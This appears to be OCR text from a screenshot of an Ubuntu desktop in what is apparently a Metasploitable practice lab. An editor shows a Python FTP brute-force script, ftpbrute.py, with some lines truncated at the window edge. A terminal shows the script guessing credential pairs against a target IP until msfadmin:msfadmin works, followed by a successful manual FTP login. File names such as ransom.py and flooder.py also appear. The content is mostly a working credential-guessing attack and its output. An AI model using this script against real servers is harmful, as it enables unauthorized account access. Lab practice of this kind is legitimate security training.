 Activities
Terminal
Jan 24 06:34
obelix
Trash
mac.py
ransom1.py
ransom.py
flooder.py
zip.py
.pscan.py.swp
pscan.py
WS
PC
Open
ftpbrute.py
~
Save
*list.txt
ftpbrute.py
1 import ftplib
2
3 def bruteLogin(hostname,passwdFile):
4 try: pF=open(passwdFile, "r")
5 except: print("[!!] File does not exist!")
6 for line in pF.readlines():
7 try:
8 username=line.split(":")[0]
9 password=line.split(":")[1].strip("\n
10 print("[+] Trying credentials: %s:%s"
11 ftp=ftplib.FTP(hostname)
12 login=ftp.login(username,password)
13 print("\n Success! We logged in using
14 ftp.quit()
15 print("\n","\t"*2,"#"*75,"\n")
16 except:
17 print("[-] Username and Password NOT
18 print("\n","\t"*2,"#"*75,"\n")
19 print("\n","\t"*5, "--->>> FTP Brute Force <<<---","\n")
20 host = input("[+] Enter the Target IP: ")
21 passwdFile = input("[+] Enter the directory or file name, shou
22 bruteLogin(host,passwdFile)
23
Python
Tab Width: 8
Ln 19, Col 19
INS
obelix@ubuntu: ~
[+] Enter the Target IP: 192.168.80.144
[+] Enter the directory or file name, should be like (username:password): list.txt
[+] Trying credentials: admin:msfadmin
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: msf:admin
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: admin:admin
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: msf:msf
[-] Username and Password NOT found!!
###########################################################################
[+] Trying credentials: msfadmin:msfadmin
Success! We logged in using: msfadmin:msfadmin
###########################################################################
obelix@ubuntu:~$ ftp 192.168.80.144
Connected to 192.168.80.144.
220 (vsFTPd 2.3.4)
Name (192.168.80.144:obelix): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>